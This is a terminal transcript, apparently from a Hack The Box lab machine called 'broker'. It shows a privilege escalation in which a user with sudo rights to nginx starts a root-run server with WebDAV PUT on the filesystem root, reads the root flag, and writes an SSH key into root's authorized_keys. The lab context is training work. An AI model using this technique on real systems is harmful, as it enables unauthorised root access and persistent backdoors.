 kasyap@Brahma: ~/astra/HTB/broker
kasyap@Brahma: ~/astra/HTB/broker
kasyap@Brahma: ~/astra/HTB/broker
activemq@broker:~$ nano shell.conf
activemq@broker:~$ cat shell.conf
user root;
events {
worker_connections 1024;
}
http {
server{
listen 1337;
root /;
dav_methods PUT;
}
}
activemq@broker:~$ sudo /usr/sbin/nginx -c /home/activemq/shell.conf
activemq@broker:~$ curl localhost:1337/root/root.txt
91d66e33ebd171fd7971f
activemq@broker:~$ curl -X PUT localhost:1337/root/.ssh/authorized_keys -d 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGNge5NW5Af7CzZiyL/cCGJJ4X0G/dnND0XPfTHVoGmrDfyHaiAQpzSUkt5aBkb7qbkHGSkNJfIS
LHwv881C4NYj//BydsI38t7iX9KQbCi5GyuwHKa5TxC0T5/Hzrqo8QaQlyTmEU/LjqQnYg4E6vFqXV3Qfyu2ATxSDn7RJWzslN/24r7nxrDtxswYsQUR1wJOa+meA59qX4V+j4grpq7LUcA4tqBdF/pzs1usdT3EMvniuANC1a+ith88I8uqwzs4S4Fr8R
Tloph6ccICDaStuNwfh+iCA8yHtvwXWqQgSqQS2QlAhky79pWBWunMheAYrfxpE5IQ/PuJPOzEZqroMGwpHo8lvmUPxoXR4jlQtTBXusUqmDCoWhKLG4oLeDlBn7yZxRsEdDBP/Ol9exWeKUP2yR9cv4GZ/bOLcIdH3SOzDbKl7AaB2eCfcmpW6uoHyiJD
3puO8Zv0VL7pfiPAfVgLWYCj8oMeDPCpY33daQFX54+K3KfxDdWHpCZoU='